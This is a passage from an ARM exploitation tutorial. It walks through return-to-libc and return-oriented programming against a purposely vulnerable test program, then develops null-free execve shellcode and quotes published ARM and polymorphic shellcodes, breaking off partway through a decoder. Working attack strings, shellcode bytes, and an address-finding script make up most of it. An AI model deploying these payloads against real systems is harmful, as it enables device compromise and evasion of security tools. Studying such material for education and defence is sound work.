We must therefore look elsewhere, in the shared code we can reach regardless of the program attached: **the perfect place is the Libc**.

Any Unix-like operating system needs a C library, the library which defines the "system calls" available and other basic facilities such as open, malloc, printf, exit...

We can be sure that every program uses this library, and once identified the functions that interest us, these will be reusable for all our exploits.

To see the libraries loaded with a program, and their memory locations we can use this command:

```
root@armstation# ldd test
    libc.so.6 => /lib/libc.so.6 (0x40026000)
    /lib/ld-linux.so.3 (0x40000000)
root@armstation#
```

We have just discovered the path of the libc used (**/lib/libc.so.6**) and the memory address where it is loaded (**0x40026000**). This address does not change during the various executions of the program, and can be considered constant.

We can proceed to the analysis of the library: we will disassemble it and store the result in a file, to facilitate subsequent researches:

```
root@armstation# objdump -d /lib/libc.so.6 > libc_dump.txt
root@armstation#
```The operation is successful if the file "libc_dump.txt" contains the disassembled code of the library:

```
root@armstation# tail libc-arm.txt
   fc9d4:   e79f3003    ldr r3, [pc, r3]
   fc9d8:   e3a02000    mov r2, #0  ; 0x0
   fc9dc:   e7802003    str r2, [r0, r3]
   fc9e0:   e28dd004    add sp, sp, #4  ; 0x4
   fc9e4:   e8bd4030    pop {r4, r5, lr}
   fc9e8:   e12fff1e    bx  lr
   fc9ec:   00026820    andeq   r6, r2, r0, lsr #16
   fc9f0:   0002668c    andeq   r6, r2, ip, lsl #13
   fc9f4:   00002b6c    andeq   r2, r0, ip, ror #22
   fc9f8:   000267a4    andeq   r6, r2, r4, lsr #15
root@armstation#
```

As a first attempt to *return-to-libc* we aim at a simple function, just to understand the procedure. A good choice is **exit()**, since it avoids crashes of the program and allows us to observe how the exit code changes.

The function takes a single parameter to be passed in r0, but regardless of the value contained in the register the program will exit without errors. So, for now, we won't care about the exit code.

To find the function in the disassembled code we can proceed in two ways. The first way is the manual search:

```
root@armstation# cat libc_dump.txt | grep -e "<exit>:$"
0002cec4 <exit>:
root@armstation#
```

This address, however, is not what we need.

To obtain the real address of the function, at the loading of the program, we have to add this offset to the loading address of libc (which we found earlier):

$$0x40026000 + 0x0002cec4 = 0x40052ec4$$

To make things easier we can use a script (algorith 2).

The usage:

```
root@armstation# perl libc_search.pl
Usage:
    libc_search.pl <function> <loading address>

root@armstation# perl libc_search.pl exit 0x40026000
exit() 40052ec4 "\xc4\x2e\x05\x40"
```

The script has the advantage of automatically calculate the effective address of the function when the program is launched. It returns also a string containing the address encoded in little endian order.**Algorithm 2** libc_dump.txt search script

```
#!/usr/bin/perl

#
# libc_search.pl
# search a function in "libc_dump.txt"
# and return its loading address
#

use strict;
use warnings;

if (scalar(@ARGV) < 2) {
    print "Usage:\n";
    print "\t$0 <function> <loading address>\n";
    exit(1);
}

open FILE, "libc_dump.txt" or die $!;

my $func = $ARGV[0];
while (<FILE>) {
    if ($_ =~ m/<$func>:$/) {
        # extract fields
        my @values = split(/[\s:<>]+/, $_);

        # real address
        $values[0] = hex($values[0]) + hex($ARGV[1]);

        #little endian string
        my $hstr = sprintf("%x", $values[0]);
        my @bytes = ($hstr =~ m/(.{2})/gs);

        printf("%s() %x \"\\x%s\\x%s\\x%s\\x%s\"\n",
            $values[1], $values[0],
            $bytes[3],$bytes[2],$bytes[1],$bytes[0]);
    }
}

close(FILE);
```All that remains is to check if the data we have obtained is accurate, launching the "exploit":

```
root@armstation# ./test `printf "AABBBBCCCC\xb4\xa7\xac\xbe\xa0\
> \xa7\xac\xbe\xc4\x2e\x05\x40"`
root@armstation# echo $?
102
root@armstation#
```

The program has exited successfully, but with a different code (102). This value is related to the value contained in r0 at the return of the vulnerable function (in normal cases the exit code should be 0). The return-to-libc worked.

Now we can start thinking about how to get a shell. The simplest method is to use a function that allows to run shell commands: **system()**.

System() executes the command specified in it's first argument, by calling **"/bin/sh -c"**, and returns after the command has been completed.

If we are able to reach system() with register **r0 pointing to a valid string**, the game is over. Fortunately this is not difficult in our test program.

Let's take a look again at the screenshot of the registers at the return of vuln():

```
...
(gdb) info reg
r0             0xbeaca786   3198986118
r1             0xbeacaa22   3198986786
r2             0x17 23
r3             0x0  0
r4             0x8488   33928
r5             0x0  0
r6             0x8330   33584
r7             0x0  0
r8             0x0  0
r9             0x0  0
r10            0x40025000   1073893376
r11            0x44444444   1145324612
r12            0xbeaca79c   3198986140
sp             0x45454545   0x45454545
lr             0x46464646   1179010630
pc             0x8440   0x8440 <vuln+44>
...
```

We can note that the registers **r0 and r1 still contain the arguments** passed to the function strcpy(): *these strings are under our control*. This is shamefully easy to exploit.

First we get the address of system():```
root@armstation# perl libc_search.pl __libc_system 0x40026000
__libc_system() 4005afd0 "\xd0\xaf\x05\x40"
root@armstation#
```

Then we build our attack string so that it contains the **command to run at the beginning**, followed by the **comment character "#"** so that subsequent characters are not interpreted:

| /bin/sh;# | # | \xb4\xa7\xac\xbe | \xa0\xa7\xac\xbe | \xd0\xaf\x05\x40 |
|---|---|---|---|---|

Figure 15: ret-to-libc attack string

Et voila:

```
root@armstation# ./test `printf "/bin/sh;##\xb4\xa7\xac\xbe\xa0\
> \xa7\xac\xbe\xd0\xaf\x05\x40"`
sh-3.2# exit
exit
```

Our first shell is ready!

The attack-string works because it execute the C command:

```
system("/bin/sh;#Some comment...");
```

The string has a double role: it's a a shell command but it also overwrite addresses on the stack.

However our vulnerable program is an "easy case". We'll see how it is possible to exploit more realistic (and difficult) programs in the next section.

### 4.2.4 Return oriented programming

As we have seen, exploiting a simple program is easy. But we can not expect that complex programs leave the registers intact for us.

Often, there are calls to other functions, just after strcpy () (or similar), as in the case of the next vulnerable program:**Algorithm 3** Second vulnerable program (test2.c)

```
#include <stdio.h>
#include <string.h>
#include <stdlib.h>

void donuts() {
        puts("Donuts...");
        exit(0);
}

void vuln(char *arg) {
        char buff[10];
        strcpy(buff, arg);
        printf("Cleaning %d %d %d...", 1, 2, 3 );
}

int main(int argc, char **argv) {
        vuln(argv[1]);
        return 0;
}
```

When the program executes a call to printf(), values of the registers **r0, r1, r2 and r3 are replaced** with new arguments.

We can see that, looking at the disassembled code of the new vuln() function:

```
root@armstation# gcc -o test2 test2.c
root@armstation# gdb ./test2
...
(gdb) disass vuln
Dump of assembler code for function vuln:
0x00008444 <vuln+0>:    mov r12, sp
0x00008448 <vuln+4>:    push    {r11, r12, lr, pc}
0x0000844c <vuln+8>:    sub r11, r12, #4    ; 0x4
0x00008450 <vuln+12>:   sub sp, sp, #24 ; 0x18
0x00008454 <vuln+16>:   str r0, [r11, #-32]
0x00008458 <vuln+20>:   sub r3, r11, #22    ; 0x16
0x0000845c <vuln+24>:   mov r0, r3
0x00008460 <vuln+28>:   ldr r1, [r11, #-32]
0x00008464 <vuln+32>:   bl  0x8330 <strcpy>
0x00008468 <vuln+36>:   ldr r0, [pc, #24]   ; 0x8488 <vuln+68>
0x0000846c <vuln+40>:   mov r1, #1  ; 0x1
0x00008470 <vuln+44>:   mov r2, #2  ; 0x2
0x00008474 <vuln+48>:   mov r3, #3  ; 0x3
0x00008478 <vuln+52>:   bl  0x833c <printf>
``````
0x0000847c <vuln+56>:   sub sp, r11, #12    ; 0xc
0x00008480 <vuln+60>:   ldm sp, {r11, sp, lr}
0x00008484 <vuln+64>:   bx  lr
0x00008488 <vuln+68>:   andeq   r8, r0, r0, ror r5
End of assembler dump.
(gdb)
```

At address **0x00008468** registers began to be prepared with the arguments that printf() needs at **0x00008478**.

When vuln() returns the registers contain only useless values, as we can see from this "screenshot":

```
(gdb) b vuln
Breakpoint 1 at 0x8458
...
(gdb) nexti
0x00008484 in vuln ()
(gdb) info reg
r0             0x11 17
r1             0x8581   34177
r2             0x4014a010   1075093520
r3             0x1  1
r4             0x84d0   34000
r5             0x0  0
r6             0x8360   33632
r7             0x0  0
r8             0x0  0
r9             0x0  0
r10            0x40025000   1073893376
r11            0xbe9be700   3197888256
r12            0x0  0
sp             0xbe9be7b0   0xbe9be7b0
lr             0x84b8   33976
pc             0x8484   0x8484 <vuln+64>
fps            0x0  0
cpsr           0x60000010   1610612752
(gdb)
```

The situation is a bit tragic. In summary:

- **We can not directly control registers r0-r3** (function arguments).
- **We do not know the address of the stack** (to indirectly get the address of the buffer with our string).
- **We have control of the registers r11, r13 (sp), r14 (lr).**We can try to look around to see if we can find a memory location that points to the stack. The first placewhere to look are the registers, but no one in this case points directly to the stack.

However, the register **r10** contains an interesting value (**0x40025000**), which does not seem to change between the different executions of the program. This will be the next place to explore.

What we will do is to check the values (4 words at a time) starting from **0x40025000**, moving forward until we find something interesting:

```
(gdb) x/4x 0x40025000
0x40025000: 0x00024f44  0x00000000  0x00000000  0x0000076c
(gdb) (enter to repeat the last command...)
0x40025010: 0x0000076c  0x0000076c  0x0000076c  0x0000076c
(gdb)
0x40025020: 0x00000cfc  0x00015e84  0x00000000  0x00016780
(gdb)
...
(gdb)
0x40025680: 0x4014e000  0x4014db70  0x00011000  0x00000000
(gdb)
0x40025690: 0x00000000  0x00000000  0x00000000  0xbef72a90
(gdb)
```

We have found what we were looking for: a static memory address that points to (a little beyond) vuln()'s stack. The value is **0xbef72a90** (**address 0x4002569c**) at the time, but it will change in future execution.

Since **0xbef72a90** does not points exactly at our buffer, we must lengthen our attack-string:

```
(gdb) r `perl -e 'print "AAAABBBBCCCCDDDD"x1000'`

Breakpoint 1, 0x00008458 in vuln ()
(gdb) nexti
...
0x00008484 in vuln ()
(gdb) x/x 0x4002569c
0x4002569c: 0xbe97faa0
(gdb) x/4x 0xbe97faa0
0xbe97faa0: 0x44444343  0x41414444  0x42424141  0x43434242
(gdb)
```

These are certainly characters of our attack-string. Let's calculate the offset:

```
(gdb) x/4x 0xbe97faa0-400
0xbe97f910: 0x00000000  0x41418360  0x42424141  0x43434242
...
``````
(gdb) x/4x 0xbe97faa0-394
0xbe97f916: 0x41414141  0x42424242  0x43434343  0x44444444
(gdb)
```

Through several attempts (we have initially subtracted 400 bytes, and then refined the value) we have determined that the value (contained at 0x4002569c) **points 394 bytes beyond** the beginning of our string. So, if we want to pass a shellcode[15] to the program and make it accessible during the execution, we know where it should be placed.

Is only a problem if we want to use a shellcode: redirect the execution-flow to the stack. To do this we'll use a bit of **return-oriented programming**.

Return-oriented programming is a *generalization of return-to-libc*. In this technique the attacker leverages control of the call stack to indirectly *execute groups of machine instructions, immediately prior to the return instruction* in subroutines, within the existing program code[16].

| code fragment 1: |
| --- |
| ... |
| ... |
| return |

| code fragment 2: |
| --- |
| ... |
| ... |
| return |

| code fragment 3: |
| --- |
| ... |
| ... |
| return |

| code fragment 4: |
| --- |
| ... |
| ... |
| return |

Figure 16: Return oriented programming

Although this technique is *much more efficient on x86*, where the stack is handled differently, we can use it for simple operations.

What we need is a fragment of code that loads the address of the shellcode in a register and, immediately after, executes a branch instruction with the same register. After a bit of research into the code of libc, this is the code we need:

```
00014f8c <gnu_get_libc_version>:
...
14fd0: e49de004  pop  {lr}   ; (ldr lr, [sp], #4)
14fd4: e12fff1e  bx   lr
...
```

[15] Shellcodes and shellcoding will be explained later, in the chapter "ARM Shellcoding"

[16] More information about Return-oriented programming: http://en.wikipedia.org/wiki/Return-to-libc_attackJumping at the address **0x4003afd0**,

$$0x40026000 + 0x14fd0 = 0x4003afd0$$

inside the function gnu_get_libc_version(), first the address of the shellcode will be loaded into the link register from the stack. Then, with the instruction **bx lr**, the shellcode will be executed.

| code fragment: |
| --- |
| pop {lr} |
| bx lr |

| attack string: |
| --- |
| AA |
| BBBB |
| CCCC |
| 0x4002569c (r11) |
| 0x4002569c (sp) |
| 0x4003afd0 (lr) |
| AAAA |
| ... |
| ... |
| shellcode |
| ... |
| ... |

Figure 17: Exploit flow

We just have to fix our attack-string[17] with the new values and launch the exploit:

```
root@armstation# ./test2 `perl -e 'print "AABBBBCCCC";
> print "\x9c\x56\x02\x40";
> print "\x9c\x56\x02\x40";
> print "\xd0\xaf\x03\x40";
> print "AAAA"x93;
> print "\x01\x30\x8f\xe2";
> print "\x13\xff\x2f\xe1";
> print "\x78\x46\x08\x30";
> print "\x49\x1a\x92\x1a";
> print "\x0b\x27\x01\xdf";
> print "\x2f\x62\x69\x6e";
> print "\x2f\x73\x68";'`
```

[17] For this example we used a shellcode written by Jonathan Salwan: http://www.exploit-db.com/exploits/14907/```
sh-3.2# exit
exit
```

There we did it! Despite the difficulties, also this program has turned into a shell.

Here is dutiful make a reflection. The *document assumes that the **stack is executable***, but on modern systems this condition not always happen. But probably you have more control of the stack (*e.g.: on Android the sp register is not overwritten*[18]), and there is no need to find the address indirectly as we did.

However, regardless of the circumstances, the important thing to do is to **explore the program in a comprehensive way and be creative**. Many techniques depend on the memory layout of the vulnerable program, and can not be predicted in advance.

If we do not allow ourselves to be discouraged, and we **continue to experiment**, very probably, if a way to exploit the program exists, this will be discovered[19].

### 4.2.5 Miscellanea: find the address of "/bin/sh"

In some cases, it would be really handy to get the **address of "/bin/sh"** to use as an argument for system(), especially **if our attack-string is not reachable** and the **stack is not executable**. Fortunately there is another location where we can find the string.

The libc uses the string "/bin/sh" for some of its functions, so all we have to do is to get its address.

A tool that can help us in the search is **bgrep**[20]. Let's try to download and use it:

```
root@armstation# wget --no-check-certificate \
> http://github.com/tmbinc/bgrep/raw/master/bgrep.c
...
100%[======================================>] 4,357
--.-K/s   in 0s
2000-01-02 00:55:16 (15.7 MB/s) - 'bgrep.c' saved [4357/4357]
root@armstation# make bgrep
cc     bgrep.c   -o bgrep
root@armstation# ./bgrep 2F62696E2F7368 /lib/libc.so.6
/lib/libc.so.6: 0010e130
root@armstation#
```

[18] An interesting presentation on this subject: http://imthezuk.blogspot.com/2011/01/black-hat-dc-presentation.html

[19] Exploit techniques for non-executable stacks by Itzhak Avraham: http://www.exploit-db.com/download_pdf/16030

[20] bgrep by Felix Domke: http://debugmo.de/2009/04/bgrep-a-binary-grep/We just found the address of *"/bin/sh"*, which, with a little calculation, is:

$$0x40026000 + 0x0010e130 = 0x40134130$$

Now we have an address to **put in the register r0**, if we are calling system() or another similar function.# 5 ARM Shellcoding

In the last exploit we have developed a shellcode was used, without having introduced the topic. This part of the document will define the *concept of "shellcode"*, and will analyze various *shellcoding techniques*, i.e. the creation of shellcodes.

## 5.1 Concept of shellcode

A shellcode is a **small program written in machine code**. It is called *"shellcode"* because it typically starts a command shell (like *"/bin/sh"*), but of course but of course is not limited to this.

There are countless shellcodes that perform different operations: from the addition of users to the systemby, to the modification of network addresses of the machine, etc. ...

What allows shellcodes to exist is the thin line that separates data from instructions: a buffer containing a string can be transformed into a fragment of code if the program counter is redirected to the beginning of it.

In the following paragraphs we will see through many examples how to develop shellcodes for ARM processors.

## 5.2 Shellcode development

The development of a shellcode can start by compiling a simple program written in C, that do the operation we need.

The most classic shellcode executes a shell by calling the execve():

**Algorithm 4** Classic shellcode (shell.c)

```c
#include <unistd.h>

void operation() {
        execve("/bin/sh", NULL, NULL);
}

int main(int argc, char **argv) {
        operation();
}
```

We must now get the assembly code of the program, making sure to generate a position independent code, since we don't know where the shellcode will be placed in memory.```
root@armstation# gcc -S -static shell.c
root@armstation# gcc -static shell.c -o shell
root@armstation#
```

We generated both the machine code that the assembly code of the program. We include here the listing of shell.s (algorithm 5), but we'll use gdb to analyze the machine code.

```
root@armstation# gdb ./shell
...
(gdb) disass operation
Dump of assembler code for function operation:
0x00008238 <operation+0>:   mov r12, sp
0x0000823c <operation+4>:   push    {r11, r12, lr, pc}
0x00008240 <operation+8>:   sub r11, r12, #4    ; 0x4
0x00008244 <operation+12>:  ldr r0, [pc, #20]   ; 0x8260 <operation+40>
0x00008248 <operation+16>:  mov r1, #0  ; 0x0
0x0000824c <operation+20>:  mov r2, #0  ; 0x0
0x00008250 <operation+24>:  bl  0x119b0 <execve>
0x00008254 <operation+28>:  sub sp, r11, #12    ; 0xc
0x00008258 <operation+32>:  ldm sp, {r11, sp, lr}
0x0000825c <operation+36>:  bx  lr
0x00008260 <operation+40>:  andeq   r4, r6, r12, lsr #3
End of assembler dump.
(gdb)
```

This is how the function is assembled. The critical point that interests us, and that we'll turn into shellcode, is the **call to execve** (lines 0x00008244-0x00008250). The first three lines prepare the **registers r0-r2 to contain the arguments**, while the **last line makes the call**.

To create a shellcode we need to extract the bytes of machine code and encode them in a string of text. A very useful tool for doing this is **hexdump**, which can print hexadecimal dumps of binary files, and supports the use of offsets to extract precise sections of data.

To find the location of the code we are interested in the file, we have to to use a little trick:

$$\texttt{gdb address} - \texttt{loading offset}\,(0x8000) = \texttt{file offset}$$

Subtracting from the address gdb gives us the offset where the program code is loaded (0x8000), we find the offset where the code is in the file.**Algorithm 5** Classic shellcode (shell.s)

```
        .file   "shell.c"
        .section        .rodata
        .align  2
.LC0:
        .ascii  "/bin/sh\000"
        .text
        .align  2
        .global operation
        .type   operation, %function
operation:
        mov     ip, sp
        stmfd   sp!, {fp, ip, lr, pc}
        sub     fp, ip, #4
        ldr     r0, .L3
        mov     r1, #0
        mov     r2, #0
        bl      execve
        sub     sp, fp, #12
        ldmfd   sp, {fp, sp, lr}
        bx      lr
.L4:
        .align  2
.L3:
        .word   .LC0
        .size   operation, .-operation
        .align  2
        .global main
        .type   main, %function
main:
        mov     ip, sp
        stmfd   sp!, {fp, ip, lr, pc}
        sub     fp, ip, #4
        sub     sp, sp, #16
        str     r0, [fp, #-16]
        str     r1, [fp, #-20]
        bl      operation
        sub     sp, fp, #12
        ldmfd   sp, {fp, sp, lr}
        bx      lr
        .size   main, .-main
```Since we want to dump the call to execve(), we'll use this command:

```
root@armstation# hexdump -C -s 0x0000244 -n 16 ./shell
00000244  14 00 9f e5 00 10 a0 e3  00 20 a0 e3 d6 25 00 eb
|......... ...%..|
00000254
root@armstation#
```

The only thing missing is to encode the bytes into a string, and insert the shellcode in the exploit.

There are however some problems:

- **The shellcodes contains NULL characters**. This is a problem when the function that overwrites the stack is expecting a string of text (e.g. strcpy), because the NULL character is considered the end of the string.
- **The register r0 does not point to the command to execute**. In the code the string "/bin/sh" is addressed indirectly, while we need its real address.
- **The call to execve uses the libc**. We need something more direct.

### 5.2.1 Normalizing the shellcode

To solve the first problem and delete the characters "00" from the string we can clear the registers r1 and r2 with a mathematical operation. A **perfect operation is the exclusive-or** (the `eor` instruction). Xor-ing two equal values, the result will be always 0.

We can then replace in the assembly code (algorithm 5) the lines:

```
operation:
        ...
        mov     r1, #0
        mov     r2, #0
```

with these:

```
operation:
        ...
        eor     r1, r1
        eor     r2, r2
```

The first problem is solved. Now we can move to the issue of **loading the address of "/bin/sh" in r0**.One solution is to **embed the string in the shellcode** in a known location, and load that value in r0. For example, we can **append the string at the end** of the shellcode and **calculate its address register using the program counter**.

| shellcode: |
| --- |
| ... |
| ... |
| ldr r0, [pc, #offset] |
| ... |
| ... |
| ... |
| /bin/sh |

Figure 18: Loading "/bin/sh" address

We'll calculate the offset of the string later, when the shellcode will be finished. Now remains only one last problem: the call to execve().

It would be convenient to run execve() directly, without having to pay attention to the address of the libc function. Fortunately, Linux provides us many operations that can be activated through **software interrupts**.

As we saw in the initial part of the document, the instruction **`swi`** (software interrupt) is very important because it allows a **User mode program** to make calls to privileged **Operating System code**.

What we need to do is to find the number of the system call that interest us, and generate the interrupt. A list of available system call numbers is contained in the file "linux/arch/arm/include/asm/unistd.h" (you can also find this file online[21]).

The system call that interests us is:

```
...
#define __NR_SYSCALL_BASE 0
...
#define __NR_execve (__NR_SYSCALL_BASE+ 11)
...
```

the eleventh.

[21] Linux ARM unistd.h: http://lxr.free-electrons.com/source/arch/arm/include/asm/unistd.h?v=2.6.32We can replace this line of assembly code (algorithm 5), the function call:

```
operation:
        ...
        bl      execve
```

with the interrupt instruction:

```
operation:
        ...
        swi     #11
```

Let's look at the result:

```
root@armstation# gcc shell.s -o shell2
root@armstation# objdump -d shell2 | grep "<operation>:" -A 11
00008364 <operation>:
    8364:   e1a0c00d    mov ip, sp
    8368:   e92dd800    push    {fp, ip, lr, pc}
    836c:   e24cb004    sub fp, ip, #4  ; 0x4
    8370:   e59f0014    ldr r0, [pc, #20]   ; 838c <operation+0x28>
    8374:   e0211001    eor r1, r1, r1
    8378:   e0222002    eor r2, r2, r2
    837c:   ef00000b    svc 0x0000000b
    8380:   e24bd00c    sub sp, fp, #12 ; 0xc
    8384:   e89d6800    ldm sp, {fp, sp, lr}
    8388:   e12fff1e    bx  lr
    838c:   00008450    .word   0x00008450
root@armstation#
```

There's still something wrong: the instruction **svc 0x0000000b** (the software interrupt) is translated into the hexadecimal sequence *"ef00000b"*, which contains several zeros.

It would be nice to have a different instruction set, a shorter one, where these zeros can be avoided...

### 5.2.2 The Thumb instruction set

So far we have always used the standard ARM instruction set, but this is not the only instruction set supported by these processors.

There's an instruction set that allows the generation of more synthetic machine code: the **Thumb instruction set**[22].

[22] More information about the Thumb instruction set in the "ARM Architecture Reference Manual", page 496The Thumb instruction set is a subset of the ARM instruction set, with each instruction encoded in *16 bits instead of 32 bits*. Thumb was designed to allow a better code density. This is exactly what we need: since machine code instructions are shorter it's *unlikely that the generated code will contain null bytes*.

To run the Thumb code starting while we are in ARM mode, we must use the instruction:

**`bx <address of thumb code>+1`**

Since Thumb instruction are always half-word aligned, `bx` uses the least significant bit of the address to understand the instruction set of the code. If this bit is set to 1, the processor will interpret the code as thumb instructions.

We can now modify *shell.s* to use some thumb instructions. This is the final assembly code:

**Algorithm 6** Final code of operation (inside shell.s)

```
...
        .global operation
        .type   operation, %function
operation:
        eor     r1, r1
        eor     r2, r2
        add     r3, pc, #1
        bx      r3

        .thumb
thumbsnippet:
        mov     r0, pc
        add     r0, #4
        mov     r7, #11
        swi     #1

stringadr:
        .ascii   "/bin/sh"

.L3:
        .size   operation, .-operation
        .align  2
        .arm
...
```

The assembler directives used to change instruction set are `.thumb` and `.arm`. We've used them before and after the code fragment `thumbsnippet`.First let's check the generated code objdump, after that we'll analyze the shellcode in details, since there are various interesting points...

```
root@armstation# gcc shell.s -o shell2
root@armstation# objdump -d shell2 | grep "<operation>:" -A 16
00008364 <operation>:
    8364:   e0211001    eor r1, r1, r1
    8368:   e0222002    eor r2, r2, r2
    836c:   e28f3001    add r3, pc, #1  ; 0x1
    8370:   e12fff13    bx  r3

00008374 <thumbsnippet>:
    8374:   4678        mov r0, pc
    8376:   3004        adds    r0, #4
    8378:   270b        movs    r7, #11
    837a:   df01        svc 1

0000837c <stringadr>:
    837c:   622f        str r7, [r5, #32]
    837e:   6e69        ldr r1, [r5, #100]
    8380:   732f        strb    r7, [r5, #12]
    8382:   0068        lsls    r0, r5, #1
root@armstation#
```

The first two instructions of the shellcodes are nothing new. We have already seen that are **used to clear the registers r1 and r2**.

Just after that (**0x836c**), the shellcode get ready to change the instruction set. First the **address of the program counter (plus one) is saved in r3** (unused so far). With the instruction **`bx r3`**, the execution continues in thumb mode.

At the beginning of `thumbsnippet`, the address of the string **"/bin/sh" is loaded indirectly into register r0**, using the program counter (as we had decided before). Since we are in thumb mode, we used two separate instructions, instead of a single load instruction (e.g. `ldr r0, [pc, #4]`).

For the software interrupt we use two instructions (**0x8376**, **0x8378**), since we are in thub mode. First we load in **r7 the number of the execve syscall**. Then we generate the interrupt.

The last part of the shellcode, though objdump has tried to disassemble it, it's simply the string "/bin/sh" terminated by a null byte.

We are left with extracting the shellcode,

```
root@armstation# hexdump -C -s 0x0000364 -n 32 ./shell2
00000364  01 10 21 e0 02 20 22 e0  01 30 8f e2 13 ff 2f e1
|..!.. "..0..../.|
``````
00000374  78 46 04 30 0b 27 01 df  2f 62 69 6e 2f 73 68 00
|xF.0.'../bin/sh.|
00000384
root@armstation#
```

and then testing it in a "template" program.

**Algorithm 7** Shellcode template program (template.c)

```c
#include <stdio.h>

char *code = "\x01\x10\x21\xe0"
             "\x02\x20\x22\xe0"
             "\x01\x30\x8f\xe2"
             "\x13\xff\x2f\xe1"
             "\x78\x46\x04\x30"
             "\x0b\x27\x01\xdf"
             "\x2f\x62\x69\x6e"
             "\x2f\x73\x68";

int main(void) {
        (*(void(*)()) code)();
        return 0;
}
```

Let's see if the shellcode works:

```
root@armstation# gcc template.c -o template
root@armstation# ./template
sh-3.2# exit
exit
```

It works! Now we are able to write shellcodes.

## 5.3 Other types of shellcode

In this section, we will do an overview of other shellcode types, useful during the exploitation of programs.

### 5.3.1 Shellcoding knowing the environment

Searching the site exploits-db.com[23] is possible to find a lot of shellcodes for various platforms.

[23] http://www.exploit-db.com/search/?action=search&filter_page=1&filter_description=arm&filter_platform=0&filter_type=4A small masterpiece is this shellcode[24], similar to what we have developed:

**Algorithm 8** Linux/ARM - execve("/bin/sh", [0], [0 vars]) - 27 bytes

```
/*
Author: Jonathan Salwan - twitter: @shell_storm - shell-storm.org

Shellcode ARM with not a 0x20, 0x0a and 0x00

Disassembly of section .text:

00008054 <_start>:
    8054:       e28f3001        add     r3, pc, #1        ; 0x1
    8058:       e12fff13        bx      r3
    805c:       4678            mov     r0, pc
    805e:       3008            adds    r0, #8
    8060:       1a49            subs    r1, r1, r1
    8062:       1a92            subs    r2, r2, r2
    8064:       270b            movs    r7, #11
    8066:       df01            svc     1
    8068:       622f            str     r7, [r5, #32]
    806a:       6e69            ldr     r1, [r5, #100]
    806c:       732f            strb    r7, [r5, #12]
    806e:       0068            lsls    r0, r5, #1

*/

#include <stdio.h>

char SC[] = "\x01\x30\x8f\xe2"
            "\x13\xff\x2f\xe1"
            "\x78\x46\x08\x30"
            "\x49\x1a\x92\x1a"
            "\x0b\x27\x01\xdf"
            "\x2f\x62\x69\x6e"
            "\x2f\x73\x68";

int main(void) {
        fprintf(stdout,"Length: %d\n",strlen(SC));
        (*(void(*)()) SC)();
return 0;
}
```

[24] http://www.exploit-db.com/exploits/14907/This shellcode is able to do in **only 27 bytes**, what our shellcodes do in 32 bytes: launch a shell.

The code is similar to ours. The only differences are the use of the instruction `sub` to clear the registers, and the use of thumb instructions wherever possible.

We can take a challenge: **write a shellcode with about the same size using only ARM instructions**, using all means at our disposal. The idea is that **knowing the environment we can save a lot of instructions**, perhaps with the addition of a bit of return-oriented programming.

Some strategies we'll use:

1. **Use the string "/bin/sh" already present in the libc**, to avoid its inclusion in the shellcode.
2. **Call the execve() of the libc**, calculating its address.
3. **Load the address where to jump directly into the program counter**, using it like any general purpose register.

We have already seen how to locate the address of *"/bin/sh"* with bgrep (0x40134130, see paragraph 4.2.5), and the script libc_search.pl (algorithm 2) can easily find the address of execve:

```
root@armstation# perl libc_search.pl execve 0x40026000
execve() 400b6170 "\x70\x61\x0b\x40"
root@armstation#
```

Putting these things together, the assembly code of our new shellcode becomes:

**Algorithm 9** Tiny shellcode (inside shell_tiny.s)

```
...
        .global operation
        .type   operation, %function
operation:
        eor     r1, r1
        eor     r2, r2
        ldr     r3, [pc, #12]
        mov     r0, r3, lsl r1
        ldr     pc, [pc, #1]
        .word   0x40134130
        .word   0x400b6170
.L3:
        .size   operation, .-operation
        .align  2
...
```We can compile it and check the machine code with objdump:

```
root@armstation# gcc shell_tiny.s -o shell_tiny
root@armstation# objdump -d shell_tiny | grep "<operation>:" -A 7
00008364 <operation>:
    8364:   e0211001    eor r1, r1, r1
    8368:   e0222002    eor r2, r2, r2
    836c:   e59f3004    ldr r3, [pc, #4]    ; 8378 <operation+0x14>
    8370:   e1a00113    lsl r0, r3, r1
    8374:   e59ff001    ldr pc, [pc, #1]    ; 837d <operation+0x19>
    8378:   40134130    .word   0x40134130
    837c:   400b6170    .word   0x400b6170
root@armstation#
```

There are no null bytes and the shellcode starts, as always, resetting the registers r1 and r2.

Just after that we use a little trick to **avoid the null bytes that are generated by directly loading a value in r0** (e.g. with `ldr r0, [pc, #4]`).

The instruction `mov r0, r3, lsl r1` (or simply `lsl r0, r3, r1`) saves in r0 the value contained in r3, shifted by the value of r1. Since r1 has been cleared, the instruction is equivalent to `mov r0, r3` (without generating null bytes).

Finally the address of execve() is loaded directly into the program counter. In this case we have used a **dirty trick to avoid null bytes**. The instruction `ldr pc, [pc, #1]` try to load an unaligned value into pc (0x837c+0x1=0x837d).

Since the processor performs only aligned memory operations, **the least significant bit is discarded**, and the right value is loaded.

Please, keep in mind that this kind of tricks, **may not work on some ARM processors**.**Algorithm 10** ARM only shellcode (armonly.c)

```
#include <stdio.h>

char code[] = "\x01\x10\x21\xe0"
              "\x02\x20\x22\xe0"
              "\x04\x30\x9f\xe5"
              "\x13\x01\xa0\xe1"
              "\x01\xf0\x9f\xe5"
              "\x30\x41\x13\x40"
              "\x70\x61\x0b\x40";

int main(void) {
        fprintf(stdout,"Length: %d\n",strlen(code));
        (*(void(*)()) code)();
return 0;
}
```

Let's try our little creation:

```
root@armstation# gcc armonly.c -o armonly
root@armstation# ./armonly
Length: 28
sh-3.2# exit
exit
```

We did it: a shellcode that use only the ARM instruction set, 28 bytes long (only one byte longer than algorithm 8).

### 5.3.2 Polymorphic shellcodes

This is the last technical argument of this document: we will analyze a very particular type of shellcode, a **polymorphic one**.

The motivations to create a shellcode that *can modify itself* are mainly two:

1. **Bypass security systems** that recognize known shellcode instructions.
2. **Encode instructions that generate a null bytes**, to be able to use them.
3. In the case of the ARM architecture, it's also used to avoid Thumb instructions.

We will explain the structure of polymorphic shellcodes through a real example.This is a polymorphic shellcode published on exploit-db:

**Algorithm 11** Linux/ARM - Polymorphic execve()

```
Author: Jonathan Salwan
Web:    http://shell-storm.org

== Disassembly of XOR decoder ==

00008054 <debut-0x8>:
    8054:   e28f6024     add r6, pc, #36 ; 0x24
    8058:   e12fff16     bx  r6

0000805c <debut>:
    805c:   e3a040e3     mov r4, #227     ; 0xe3

00008060 <boucle>:
    8060:   e3540c01     cmp r4, #256     ; 0x100
    8064:   812fff1e     bxhi    lr
    8068:   e24440e3     sub r4, r4, #227     ; 0xe3
    806c:   e7de5004     ldrb    r5, [lr, r4]
    8070:   e2255058     eor r5, r5, #88 ; 0x58
    8074:   e7ce5004     strb    r5, [lr, r4]
